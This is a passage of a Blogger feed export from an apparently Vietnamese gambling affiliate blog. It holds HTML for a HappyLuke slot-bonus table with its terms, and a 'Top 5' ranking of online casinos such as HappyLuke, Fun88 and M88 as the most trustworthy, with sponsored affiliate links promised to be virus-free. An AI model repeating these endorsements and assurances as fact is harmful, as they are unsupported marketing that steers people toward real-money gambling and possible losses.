--tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E150% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s2264\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s16000\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiền thắng của khuyến mãi này\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng KHÔNG.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E:\u003C\/span\u003E\u003Cspan face=\"sans-serif\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #0a0909; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4418144504452443722\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/150-thuong-chao-mung-tai-slot-game.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4418144504452443722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4418144504452443722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/150-thuong-chao-mung-tai-slot-game.html","title":"150% Thưởng Chào Mừng Tại Slot Game!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLm9b5VJDjN9BN2iYKvP8Icw0DZVYEwWqws48hqXXaQZwnaB4zsoEgl9rkstsvrn_1NrFdaP45DJHioM4oFMNdtk4VFup8qyhI8-pYTvpMiFQ-sXwHAEuDxpWpRHK29Kj_wvJUlIrnn4XQqn5-ju2H8s7iSHzSjEl6zwRP0a6FDlvhv90cfo4otaVwhVo\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5817783975822158809"},"published":{"$t":"2024-04-22T02:10:00.000-07:00"},"updated":{"$t":"2024-07-30T09:57:04.525-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"}],"title":{"type":"text","$t":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy tín nhất."},"content":{"type":"html","$t":"\u003Cp\u003ESau khi đã tuyển chọn đưa ra top 5 nhà phân phối game bài đổi thưởng rút tiền một cách nhanh nhất qua các ngân hàng, cổng thanh toán uy tín ổn định lâu đời trụ hạng nhất trên thế giới mà có cả cộng đồng người việt tham gia. \u003C\/p\u003E\n\n\u003Cp\u003EĐã hết thời chơi những game đánh bài online với giao diện 2D, 3D trên mạng ảo tùng chảo dưới đây:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s612\/game-bai-2d.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"299\" data-original-width=\"612\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s600\/game-bai-2d.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2\u003ETrước tiên các anh em thường không tự tin chọn trang web game đánh bài online đổi thưởng qua ngân hàng uy tín hay phàn nàn lo sợ nhất vấn đề nan giải sau:\u003C\/h2\u003E \n\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENhà cái nghiệp dư đầu tư ít nhưng lại hút nhiều máu người chơi game bài cược online đúng vậy ko ?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELiệu có đáng tin cậy không ? Có rút được tiền không ? \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EChơi game bài đổi thưởng rút tiền có minh bạch rõ ràng trách nhiệm và trung thực không ? \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EThưởng nhiều hay lại chiêu trò ”thả con tép bắt con Tôm”.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELùa gà thả thóc cho ăn rồi rũ tất cả thua đậm bất ngờ.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENgay cả nhà cái cầm chương chia bài đều ảo.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENghi ngờ hệ thống lập trình sẵn sự kiện và nhà cái chỉ cần gõ lệnh thắng hoặc thua.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGame bài online 2D, 3D không có gì chứng minh cho các thành viên chơi là thật\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EBảo mật thông tin khách chơi kém, không cấp giấp phép hoạt động, code game sao chép, hệ thống hay treo lỗi, rút tiền chậm hay không rút được. \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cp\u003EBài này tôi viết để anh em cân nhắc nếu chơi game đánh bài online đổi thưởng kiếm rút tiền thật sự và may mắn thì hãy huyết tâm vào đây xem trước rồi chơi sau mới có thể thắng lớn hẳn có tương lai hoặc hòa vui chứ chơi kiểu game trên chỉ làm giàu cho mấy ông nhà cái nghiệp dư hút máu anh em thôi.\u003C\/p\u003E\n\n\u003Cp\u003ECác anh em có thể vào đọc qua các điều khoản, quá trình hoạt động, lịch sử của nhà phân phối game bài online, được chứng nhận giấy phép hoạt động và cấp chứng chỉ quốc tế hành nghề lâu năm. \u003C\/p\u003E\n\n\u003Cp\u003EĐặc biệt quan trọng hơn chơi game đánh bài đổi thưởng online phải chơi trực tiếp livestream mạng đường truyền ổn định nhìn rõ người cầm chương chia bài thật minh bạch thì mới tin tưởng tập trung vào chuyên môn đến cùng.\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s1353\/Dragon%20Tiger.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"758\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s600\/Dragon%20Tiger.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Ch2\u003EDưới đây là Top 5 nhà cái phân phối game bài đổi thưởng uy tín rút trả tiền thông qua các hệ thống ATM và các tài khoản ngân hàng trong nước và nước ngoài nhanh nhất.\u003C\/h2\u003E\n\u003Cp\u003EVới những nhà cái đã chọn lọc rất kỹ lưỡng để anh em đỡ khỏi đắn đo hoang mang chọn nhà cái nào uy tín và yên tâm mà chơi game bài online một cách cuốn nhất.\u003C\/p\u003E\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizQ1QVzD76RNTbViEWm5KnZIZNPgEQkXo8wjNcADTlmqUxm0OWj99up3-P8qnoKhFqX2fS0f6ky_b3ZfxGgCimk1NIFUeTyFFzB_2CZPq4m3K5Z4vJKe4-nH1ksiYv0b4CQKfv0WhzKD2a-SZ9yplScapulNNzPgUqbYRPaVkvZwuidaezsAQYsQdfFbY\/s1600\/logo-happyluke-gamcasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EHappyluke\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái uy tín top 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ETặng 400%+150 free spin Welcome\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả cược thua 5000$ game bài, nổ hũ, thể thao\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#happy-luke\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n                  \n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYDbC-_xpR1QmFURPH87ZDVOZGT6UB8IsivZoWw1OBid1Rq3GKUsPmaIELW2ePCgRhNGYG50SG-tffxRymVvBh55QjlkUpTPaQI6Tkvvmsl8NCVU_skJ3gS4M5zUq6LQlPDG8sxkrLCc5KCWl56m2DCdZexgsMwXykMHsAOYf57CKb6e7IfLIw0OZHiEM\/s1600\/logo-fun88-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EFun 88\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái top vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng PP Casino mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003ENổ hũ level 11 thưởng lớn khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#fun-88\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhRenxSSDqhVwe9OG1SVHpzLvdckB987wKjl53Pre7LYmIzFJ_9_9mvzjT4mW9AS73TwNvskiZocDzH18s6Yr14aZW9VhVqsj_AvUXmi2neC-1Naes8tD-uhb55mxnUqWCN8pkKrQ8uopJXXLq9_0fCHjce1vu0O8WpEKGhXeq2UKr6CpaDV78i0-4ro\/s1600\/logo-m88-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EM88\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái vip 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003E80% thưởng chào mừng vòng cược\u003C\/span\u003E\n                \u003Cspan\u003EGói thưởng 125% casino trực tuyến\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfp30LgpPv-Es2Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#m-88\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" 